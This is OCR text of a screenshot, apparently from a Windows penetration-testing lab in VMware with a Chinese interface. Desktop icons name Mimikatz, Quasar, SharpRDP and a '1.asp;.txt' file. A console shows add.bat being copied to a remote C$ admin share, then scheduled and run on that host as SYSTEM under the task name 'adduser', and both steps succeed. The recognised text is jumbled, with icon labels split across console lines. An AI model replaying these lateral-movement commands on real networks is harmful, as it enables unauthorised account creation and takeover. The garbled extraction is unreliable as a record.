 2008 R2 x64 WebServer - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
2008 R2 x64 WebServer Win 7 x64 Mary-PC Win 8.1 x64 Jack-PC 2003 x86 FileServer Server 2012 SqlServer 2008 R2 x64 DC God.org
回收站 事件查看器 Internet 信 LPL Quick Log Parser LogParse... 1.asp;.txt users.dat pssword.txt Quasar.v... Mimikatz... PCHunter...
息服务(I... Query Lizard
管理员: 命令提示符
2020/05/14 17:24 <DIR> Users
2020/05/15 21:13 <DIR> Windows
3 个文件 2,379,048 字节
8 个目录 45,781,409,792 可用字节
Procmon.exe SQL S
Manag
nter... SharpRDP...
C:\>copy add.bat \\192.168.3.32\c$
覆盖 \\192.168.3.32\c$\add.bat 吗? (Yes/No/All): yes
已复制 1 个文件。
Internet phpS
Explo...
C:\>schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\a
dd.bat /F
成功: 成功创建计划任务 "adduser"。
C:\>schtasks /run /s 192.168.3.32 /tn adduser /i
成功: 尝试运行 "adduser"。
procexp6... mimika
C:\>_
本地安全策 任务计
略 序